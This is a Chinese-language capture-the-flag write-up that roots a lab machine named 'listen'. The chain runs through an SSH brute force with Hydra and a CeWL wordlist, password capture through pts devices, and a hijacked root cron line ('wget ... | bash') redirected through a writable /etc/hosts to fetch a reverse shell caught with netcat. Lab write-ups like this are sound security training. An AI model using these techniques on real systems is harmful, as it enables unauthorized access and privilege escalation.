感谢 @RiJaba1 的帮助
Thanks to @RiJaba1 for his help
0x00 配置
攻击机 IP: 192.168.10.25
靶机 IP: 192.168.10.24
0x01 攻击
使用 Nmap 扫描目标靶机开放的端口
┌──(root㉿Kali)-[~/work]
└─# nmap -p- 192.168.10.24
Starting Nmap 7.93 ( https://nmap.org )
Nmap scan report for 172.16.1.253
Host is up (0.00072s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp filtered ssh
80/tcp filtered http
MAC Address: 08:00:27:E3:5D:03 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 3.34 seconds
发现了 22 (SSH) 和 80 (HTTP) 端口,但都被过滤了?尝试一下直接 curl
<pre>
<h1> Please Listen </h1>
When I ask you to listen to me
and you start giving me advice,
You have not done what I asked.
When I ask you to listen to me
and you begin to tell me why
I shouldnt feel that way,
you are trampling on my feelings.
When I ask you to listen to me
and you feel you have to do something
to solve my problem,
you have failed me,
strange as that may seem.
Listen! All I ask is that you listen.
Dont talk or do, just hear me…
And I can do for myself; I am not helpless.
Maybe discouraged and faltering,
but not helpless.
When you do something for me that I can and need to do for myself,
you contribute to my fear and
Inadequacy.
But when you accept as a simple fact
That I feel what I feel,
No matter how irrational,
Then I can stop trying to convince
You and get about this business
Of understanding whats behind
This irrational feeling.
And when thats clear, the answers are obvious and I dont need advice.
Irrational feelings make sense when
we understand whats behind them.
So please listen, and just hear me.
And if you want to talk, wait a minute
for your turn, and I will listen to you.
-Leo Buscaglia
</pre>
<!--
Leo please, stop using your poems as password!
leo:$6$GyxLtjMYaQWxRxfl$w0mjIXfmU1T8bac2HgweZmxgFjGSiX8kbPDWhJzAzFn.BFk9X9fPT6DHXlp.A3J5yA64qQJH6Iu4K4AW4THIw.:18551:0:99999:7:::
-->
直接 curl 发现有返回,再次扫描端口发现端口又都打开了
┌──(root㉿Kali)-[~/work]
└─# nmap -p- 192.168.10.24
Starting Nmap 7.93 ( https://nmap.org )
Nmap scan report for 172.16.1.253
Host is up (0.00073s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 08:00:27:E3:5D:03 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 2.21 seconds
可能 nmap 扫描的时候正好把端口弄开了?80 端口的页面最下面有一段
<!--
Leo please, stop using your poems as password!
leo:$6$GyxLtjMYaQWxRxfl$w0mjIXfmU1T8bac2HgweZmxgFjGSiX8kbPDWhJzAzFn.BFk9X9fPT6DHXlp.A3J5yA64qQJH6Iu4K4AW4THIw.:18551:0:99999:7:::
-->
里面是 shadow 文件中 leo 用户的字段,还有一段提示,不要把他的诗句当作密码了。猜测需要用页面上方的诗句生成字典来爆破 leo 用户的密码。先用 cewl 工具按照网页上的内容生成字典
┌──(root㉿Kali)-[~/work]
└─# cewl -w words.txt -d 1 -m 5 http://192.168.10.24/
CeWL 5.5.2 (Grouping) Robin Wood (robin@digi.ninja) (https://digi.ninja/)
我用 john 的时候有点莫名其妙的问题。恰好 22 端口已经打开,所以就不用 john 破解 shadow 了,直接用 hydra 破解 SSH 更方便
┌──(root㉿Kali)-[~/work]
└─# hydra -l leo -P ./words.txt ssh://192.168.10.24 -t 64 -V -f -I
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
...
[22][ssh] host: 192.168.10.24 login: leo password: contribute
[STATUS] attack finished for 172.16.1.253 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished
成功得到了用户 leo 的用户名和密码,登录 SSH 看看
┌──(root㉿Kali)-[~]
└─# ssh leo@192.168.10.24
leo@192.168.10.24's password:
Linux listen 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
leo@listen:~$ :)
查看一下靶机中的用户
leo@listen:~$ cat /etc/passwd | grep "/bin/bash"
root:x:0:0:root:/root:/bin/bash
silence:x:1000:1000:silence,,,:/home/silence:/bin/bash
leo:x:1001:1001:,,,:/home/leo:/bin/bash
listen:x:1002:1002:,,,:/home/listen:/bin/bash
除了现在的 leo 用户,还发现了 silence 和 listen 用户,最后就是 root 用户了。开始寻找提权的方法
leo@listen:~$ ls -al
total 48
drwxr-xr-x 2 leo leo 4096 Mar 26 22:46 .
drwxr-xr-x 5 root root 4096 Oct 16 2020 ..
-rw------- 1 leo leo 12 Oct 16 2020 .bash_history
-rw-r--r-- 1 leo leo 220 Oct 16 2020 .bash_logout
-rw-r--r-- 1 leo leo 3526 Oct 16 2020 .bashrc
-rwsrws--- 1 root leo 16872 Oct 16 2020 poem
-rw-r--r-- 1 leo leo 807 Oct 16 2020 .profile
在 leo 的家目录下发现了一个具有 SUID 的 poem 程序,使用 Python 搭建 HTTP 服务后传到主机使用 IDA 反编译
int __cdecl main(int argc, const char **argv, const char **envp)
{
char v4[108]; // [rsp+10h] [rbp-70h] BYREF
int v5; // [rsp+7Ch] [rbp-4h]
printf("Ask me:\n ");
__isoc99_scanf("%s", v4);
if ( v5 == 5880 )
{
setuid(0);
setgid(0);
system("/bin/bash");
}
else
{
puts("\nWhy");
}
return 0;
}
发现这里可能有一个缓冲区溢出的漏洞,但是试了很多 Payload 都没有成功,使用 gdb 调试器查看后发现编译器对其施加了保护措施,所以我们无法制造缓冲区溢出。尝试使用 Wireshark 抓取靶机的流量

发现靶机在持续向外发送 UDP 广播包,其中包含了一个端口敲门的提示和 silence 用户的密码,让我们使用密码登录到 silence 用户
┌──(root㉿Kali)-[~]
└─# ssh silence@192.168.10.24
silence@192.168.10.24's password:
Linux listen 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
silence@listen:~$ :)
下一步我们应该登录到 listen 用户,查看一下 silence 用户的家目录中的线索
silence@listen:~$ cat note.txt
"listen" told me that if I listen, I will hear his password....
silence@listen:~$ cat listen.sh
#!/bin/sh
cat /home/listen/password.txt > /dev/pts/4
想到之前定时向外发送 UDP 广播包的行为,使用 pspy 扫描一下计划任务,我们发现了一些可疑的脚本,其中就包含 /home/silence/listen.sh

这意味着 /home/listen/password.txt 的内容将被持续重定向到 /dev/pts/4 这个虚拟终端,查看一下现在存在的虚拟终端
silence@listen:~$ ls -al /dev/pts
total 0
drwxr-xr-x 2 root root 0 Apr 1 22:32 .
drwxr-xr-x 17 root root 3180 Apr 1 22:32 ..
crw--w---- 1 silence tty 136, 0 Apr 1 22:33 0
c--------- 1 root root 5, 2 Apr 1 22:32 ptmx
现在并没有 pts4 这个虚拟终端,但是我们可以通过创建垃圾 SSH 连接来创建 pts4 终端

在我们开启额外的几个 SSH 连接后,成功撞见了 pts4 终端,现在我们只需要等待计划任务执行,然后把 password.txt 输出到最后一个终端中
┌──(root㉿Kali)-[~]
└─# ssh silence@192.168.10.24
silence@192.168.10.24's password:
Linux listen 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
silence@listen:~$ shhhhhh
shhhhhh
等待一段时间后,pts 4 终端中已经出现了 password.txt 的内容,现在我们得到了 listen 用户的密码,再使用 SSH 以 listen 用户登录
┌──(root㉿Kali)-[~]
└─# ssh listen@192.168.10.24
listen@192.168.10.24's password:
Linux listen 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
listen@listen:~$ :)
查看一下 listen 用户家目录中有用的东西,以及 user flag
listen@listen:~$ ls -al
total 40
drwxr-xr-x 3 listen listen 4096 Apr 1 21:55 .
drwxr-xr-x 5 root root 4096 Oct 16 2020 ..
-rw------- 1 listen listen 295 Apr 1 22:31 .bash_history
-rw-r--r-- 1 listen listen 220 Oct 16 2020 .bash_logout
-rw-r--r-- 1 listen listen 3526 Oct 16 2020 .bashrc
-rw-r--r-- 1 root root 46 Oct 16 2020 listentome.sh
drwxr-xr-x 3 listen listen 4096 Oct 16 2020 .local
-rw------- 1 listen listen 8 Oct 16 2020 password.txt
-rw-r--r-- 1 listen listen 807 Oct 16 2020 .profile
-rw------- 1 listen listen 15 Oct 16 2020 user.txt
listen@listen:~$ cat listentome.sh
wget -O - -q http://listen/ihearyou.sh | bash
listen@listen:~$ cat user.txt
HMVimlistening
在这里又发现了一个计划任务的脚本,listentome.sh 会持续获取 http://listen/ihearyou.sh 并以 root 身份执行其中的内容,ping 一下这个域名
listen@listen:~$ ping listen
PING listen (127.0.1.1) 56(84) bytes of data.
64 bytes from listen (127.0.1.1): icmp_seq=1 ttl=64 time=0.014 ms
...
我们发现 listen 被解析到了本地回环,这通常是在 hosts 中定义的,这意味着我们无法劫持 DNS 来修改 listen 域名指向的 IP,不过在查找我们可写入的文件的时候,我发现了 /etc/hosts 也是我们可写的文件
listen@listen:~$ find / -writable ! -path '/proc*' ! -path '/run*' ! -path '/sys*' ! -path '/dev*' -type f 2>/dev/null
/etc/hosts
/home/listen/.bashrc
/home/listen/user.txt
/home/listen/.bash_history
/home/listen/password.txt
/home/listen/.profile
/home/listen/.bash_logout
我们在本地搭建一个 HTTP 服务器,然后将反向 Shell 脚本放在网站根目录,随后修改靶机的 hosts 文件,将 listen 指向我们自行搭建的 HTTP 服务器

在攻击机中开启监听,稍作等待后,我们接收到了反向 Shell 的连接
┌──(root㉿Kali)-[~]
└─# nc -lvnp 5001
listening on [any] 5001 ...
connect to [192.168.10.25] from (UNKNOWN) [192.168.10.24] 35060
python3 -c 'import pty; pty.spawn("/bin/bash");'
root@listen:~# :)
最后,我们获取 root flag
root@listen:~# cd
cd
root@listen:~# cat root.txt
cat root.txt
HMVthxforlisten
0x02 总结
这个靶机卡了很久,最开始根本没有想到可以用 Wireshark 抓靶机的流量,后来又被 poem、pts 卡了很久,在 @RiJaba1 的帮助下解出了这个靶机